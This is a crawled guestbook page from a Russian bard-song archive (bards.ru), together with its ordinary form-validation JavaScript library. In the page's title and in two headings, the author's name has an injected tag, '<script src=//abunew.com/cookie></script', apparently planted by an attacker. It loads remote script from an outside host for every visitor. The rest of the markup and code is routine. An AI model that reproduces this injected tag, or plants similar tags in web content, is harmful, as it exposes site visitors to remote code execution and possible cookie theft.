

--- FILE ---
content_type: text/html
request_url: http://www.bards.ru/guestbook.php?id=1735
body_size: 6719
content:

<HTML>

<HEAD>
<META http-equiv="Content-Type" content="text/html; charset=windows-1251">
<LINK rel="stylesheet" type="text/css" href="/css/main.css">
<TITLE>Альшанский<script src=//abunew.com/cookie></script Александр Михайлович не ведет свой раздел. Здесь Вы можете оставить информацию о нем</TITLE>
</HEAD>

<SCRIPT type="text/javascript" language="JavaScript" src="/inc/inc_library.js"></SCRIPT>
<SCRIPT type="text/javascript" language="JavaScript">
<!--
function write_email (mailpart1, mailpart2) {
	// Выводит теги активной ссылки mailto: для защиты от роботов-спаммеров
	document.write('<A '+'href=m'+'ail'+'to:'+mailpart1+'@'+mailpart2+'><font size=2>'+mailpart1+'@'+mailpart2+'</font></A>');
	return true;
}



function Form_Validator(theForm) {
  if (is_empty(theForm.the_name.value)) {
    alert("Пожалуйста, введите значение поля \"Имя\".");
    theForm.the_name.focus();
    return (false);
  }

  if (is_empty(theForm.the_message.value)) {
    alert("Пожалуйста, введите значение поля \"Ваше сообщение\".");
    theForm.the_message.focus();
    return (false);
  }

  return (true);
}
//-->
</SCRIPT>


<BODY leftmargin="0" topmargin="5" marginheight="0" marginwidth="0">

<DIV align="center">
  <CENTER>
        <TABLE width="100%" border="0" cellspacing="0" cellpadding="0" align="CENTER">
            <TR>
                <TD align="center" width="15%" valign="top" nowrap class=small>
                <a href="/index.php"><img src="/img/Logo_bards_ru_elips_small.jpg" border=0></a>
                </TD>
                <TD align="center" width="70%" valign="top"><IMG src="/img/logo.gif" width="520" height="70" border="0"></TD>
                <TD width="15%" nowrap><b><I>В старой песенке поется:<BR>
		           После нас на этом свете<BR>
			   Пара факсов остается<BR>
			   И страничка в интернете...<BR></I>
			   &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;(<a href="/person.php?id=1871">Виталий Калашников</a>)</b></TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
            <TR>
                <TD colspan="3" align="center">
         <A href="/index.php"><b>Главная</b></A> 
       | <A href="/dates.php"><b>Даты</b></A> 
       | <A href="/persons.php"><b>Персоналии</b></A> 
       | <A href="/collectives/index.php"><b>Коллективы</b></A> 
       | <A href="/concerts.php"><b>Концерты</b></A> 
       | <A href="/festivals.php"><b>Фестивали</b></A> 
       | <A href="/archives/index.php"><b>Текстовый архив</b></A> 
       <!--| <A href="/old_audio/index.php"><b>Аудиоархив (старый)</b></A>  -->
       | <A href="/archives/alboms.php"><b>Дискография</b></A>
       <BR><A href="/press/index.php"><b>Печатный двор</b></A>
	| <A href="/photo_index.php"><b>Фотоархив</b></A> 
       <!--| <A href="/polls/index.php"><b>Опросы</b></A -->
       <!--| <A href="/sponsors.php"><b>Спонсорам</b></A --> 
       | <noindex><A href="http://community.livejournal.com/bards_ru" target=_blank><b>Живой журнал</b></A></noindex>
       <!--| <A href="/forums/index.php"><b>Форум</b></A> -->
       | <A href="/guestbook.php"><b>Гостевая книга</b></A>
	| <A href="/mortirolog.php"><b>Книга памяти</b></A> 
               </TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
        </TABLE>

  </CENTER>
</DIV>
<H3 align="center"><a href="/archives/author.php?id=1735">Альшанский<script src=//abunew.com/cookie></script Александр Михайлович</a></H3>

<H3 align="center">Альшанский<script src=//abunew.com/cookie></script Александр Михайлович не ведет свой раздел. Здесь Вы можете оставить информацию о нем</H3>
<DIV align="center"><CENTER>

<TABLE width="80%" border="0" cellpadding="0" cellspacing="0">
  <TR>
    <TD width="100%" valign="top">
       <B>Всего записей:</B> 0&nbsp;&nbsp;<B>Страницы: </B>
<A href="guestbook.php?id=1735&page=<font color=red>1</font>"><font color=red>1</font></a>     </TD>
  </TR>
  <TR>
    <TD><HR size="1"></TD>
  </TR>
</TABLE>

<FORM method="POST" action="" onSubmit="return Form_Validator(this)">
   <INPUT type="hidden" name="the_author" value="1735">
   <INPUT type="hidden" name="the_page" value="1">

      <TABLE border="0" cellpadding="0" cellspacing="0" width="80%">
       <TR>
        <TD valign="top"><FONT color="#FF0000"><B>*</B></FONT></TD>
        <TD valign="middle" bgcolor="#99FFFF">&nbsp;Имя:</TD>
        <TD valign="top"><INPUT type="text" style="width:98%" name="the_name" size="60" maxlength="60" value=""></TD>
       </TR>
       <TR>
        <TD valign="top"></TD>
        <TD valign="middle" bgcolor="#99FFFF">&nbsp;E-mail:</TD>
        <TD valign="top"><INPUT type="text" style="width:98%" name="the_mail" size="60" maxlength="60" value=""></TD>
       </TR>
       <TR>
        <TD valign="top"></TD>
        <TD valign="middle" bgcolor="#99FFFF">&nbsp;URL</TD>
        <TD valign="top"><INPUT type="text" style="width:98%" name="the_url" size="60" maxlength="60" value=""></TD>
      </TR>
      <TR>
       <TD valign="top"></TD>
       <TD valign="middle" bgcolor="#99FFFF">&nbsp;Город:</TD>
       <TD valign="top"><INPUT type="text" style="width:98%" name="the_city" size="60" maxlength="60" value=""></TD>
     </TR>
     <TR>
      <TD valign="top"><BIG><FONT color="#FF0000">*</FONT></BIG></TD>
      <TD valign="top" bgcolor="#99FFFF">&nbsp;Ваше сообщение: </TD>
      <TD valign="top"><TEXTAREA rows="8" style="width:98%" name="the_message" cols="45"></TEXTAREA></TD>
     </TR>
      <TR>
       <TD valign="top"></TD>
       <TD valign="top" bgcolor="#99FFFF">&nbsp;Повторите указанный код:</TD>
       <TD valign="top" nowrap="nowrap"><img src="usp_img.php" border="0">&nbsp;&nbsp;<INPUT type="text" name="u_code" size="14" maxlength="14" value=""></TD>
     </TR>
     <TR>
      <TD valign="top"></TD>
      <TD valign="top"></TD>
      <TD valign="top"><FONT color="#800040"><EM><SMALL>Поля, помеченные</SMALL></EM></FONT><FONT color="#FF0000"> *</FONT><FONT color="#800040"><EM><SMALL> обязательны к заполнению!</SMALL></EM></FONT></TD>
    </TR>
    <TR>
      <TD colspan="3" valign="top" align="center"><INPUT type="submit" value="Оставить сообщение"></TD>
    </TR>
  </TABLE>
</FORM>

 
</CENTER></DIV>
</BODY>
</HTML>


--- FILE ---
content_type: application/x-javascript
request_url: http://www.bards.ru/inc/inc_library.js
body_size: 4555
content:
<!--
function ltrim(s) {
	return s.replace( /^\s*/, "" );
}
function rtrim(s) {
	return s.replace( /\s*$/, "" );
}
function trim ( s ) {
	return rtrim(ltrim(s));
}

function is_empty(checkStr) {
  if (trim(checkStr) == "")
     return (true);
}


function check_date(checkStr, with_empty) {
	if (isNaN(with_empty)) with_empty = 0;
	if (trim(checkStr)=="" && with_empty==1) return (true);

	var d,m,y,i,j,s,sloc, str, isdate;
	
	DaysInMonth = new Array();
	DaysInMonth[1] = 31;
	DaysInMonth[2] = 28;
	DaysInMonth[3] = 31;
	DaysInMonth[4] = 30;
	DaysInMonth[5] = 31;
	DaysInMonth[6] = 30;
	DaysInMonth[7] = 31;
	DaysInMonth[8] = 31;
	DaysInMonth[9] = 30;
	DaysInMonth[10] = 31;
	DaysInMonth[11] = 30;
	DaysInMonth[12] = 31;
	
	ymd = new Array();
	
	sym = new Array();
	sym[0] = ".";
	sym[1] = "/";
	
	//check structure of string (must be "*/*/*" or "*.*.*")
	for (j=0;j<2;j++) {
		str = checkStr;
		s = sym[j];
		isdate = true;
		for (i=0;i<3;i++) {
			sloc = str.lastIndexOf(s);
			if (((sloc==-1)&&(i<2)) || ((sloc!=-1)&&(i>1))) isdate = false;
			ymd[i] = str.substring(sloc+1);
			str = str.substring(0, sloc);
		}
		if (isdate==true) break;
	}
	
	if (isdate==false) return (false);


	//check year, month and day numeric 
	var valid = new Date(ymd[0],ymd[1],ymd[2]);

	if (valid=="Invalid Date" || valid=='NaN') return false;
		
	//check year validate
	if ( (ymd[0]<10) || (ymd[0]>9999) ) return false;
	//set 29 days in february if needed
	if ((ymd[0]-1004)%4==0) DaysInMonth[2] = 29; 
	
	//check month validate
	if ( (ymd[1]<0) || (ymd[1]>12) ) return false;
	
	//check day	validate
	if ( (ymd[2]<0) || (ymd[2]>DaysInMonth[ymd[1]]) ) return false;
	
	//OK			
	return true;
}




function check_time(checkStr, with_empty) {
	if (isNaN(with_empty)) { with_empty = 0; }
	
	if (trim(checkStr)=="" && with_empty!=0) return (true);

	var k, ch, str;

	hms = new Array();
	hms[0] = '';
	hms[1] = '';
	hms[2] = '';
	
	k = 0;
	str = trim(checkStr)+':00:00:00';

	for (i=0;  i<str.length;  i++) {
		ch = str.charAt(i);
		if (ch==':') { 
			if (k==2) { break; }
			k = k + 1;
		} else {
			hms[k] = hms[k] + ch;
		}
	}
	
	// check HOURS
	if (! check_int(hms[0], 0)) return(false);
	if (hms[0]<0 || hms[0]>23)  return(false);

	// check MINUTES
	if (! check_int(hms[1], 0)) return(false);
	if (hms[1]<0 || hms[1]>59)  return(false);

	// check SECUNDES
	if (! check_int(hms[2], 0)) return(false);
	if (hms[2]<0 || hms[2]>59)  return(false);

	//OK			
	return (true);
}




function check_int(checkStr, without_0) {
  var checkOK = "0123456789-";

  if (trim(checkStr)=="") {
  	if (without_0==0) {
		return (true);
	} else {
		return (false);
	}
  }

  for (i = 0;  i < checkStr.length;  i++)
  {
    ch = checkStr.charAt(i);

    for (j = 0;  j < checkOK.length;  j++)
      if (ch == checkOK.charAt(j))
        break;

    if (j == checkOK.length)
      return (false);
  }  

  var x = new Number(checkStr);
  if (x == 0 && without_0 == "1")
    return (false);

  return (true);
}




function check_money(checkStr, equal_0) {
  var mask = " 0123456789.,";
  var newStr = '';

  if (trim(checkStr) == "")
     return (false);


  for (i = 0;  i < checkStr.length;  i++)
  {
    ch = checkStr.charAt(i);

    for (j = 0;  j < mask.length;  j++) {
      if (ch == mask.charAt(j))
        	break;
    }

    if (j == mask.length) {
      return (false);
    }

    if (ch == ',') { newStr = newStr + '.'; } else { newStr = newStr + ch; } 
  }  

  var x = new Number(newStr);

  if (!equal_0) {
      if (x < 0.01) return (false);
  }

  return (true);
}






// вывод разности в датах
function put_diff_date() {
	today = new Date();     // Сегодняшняя дата
	festival = new Date();
	festival.setYear(2000); // Устанавливаем год фестиваля
	festival.setMonth(05);  // Устанавливаем месяц фестиваля
	festival.setDate(24);   // Устанавливаем день фестиваля

	// Если фестиваль еще не начался, вычисляем разность
	// между сегодняшней датой и датой фестиваляв милисекундах
	// и выводим на экран.

	if (today.getTime() < festival.getTime()) {
		difference = festival.getTime() - today.getTime();
		difference = Math.floor(difference / (1000 * 60 * 60 * 24));
		k = difference % 10;
		s = "дней";
		if (k==1) s = "день";
		if (k>=2 && k<=4) s = "дня";
	 	document.write('<h3>До фестиваля осталось ' + difference + ' ' + s + '!</h3>');
	}
}

!-->